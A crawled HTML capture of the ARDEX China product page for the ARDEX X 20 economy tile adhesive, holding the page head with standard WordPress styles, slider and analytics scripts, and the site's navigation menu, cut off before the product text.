

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/cp/tile-and-stone-installation/680.html
body_size: 13660
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>ARDEX X 20 经济型瓷砖胶粘剂 - 亚地斯建材官网</title>
<meta name="keywords" content="ARDEX X 20,经济型瓷砖胶粘剂" />
<meta name="description" content="ARDEX X 20 由优质水泥、精选集配骨料、高性能添加剂等原料组成。可用于室内粘贴吸水率大于5%的各类普通陶瓷墙地砖。"/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/cp/tile-and-stone-installation/680.html" />
<link rel="alternate" hreflang="en" href="https://www.ardexchina.com/en/products/tile-and-stone-installation-en/1423.html" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/cp/tile-and-stone-installation/680.html" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular post-template-default single single-post postid-680 single-format-standard wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://www.ardexchina.com/calc"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
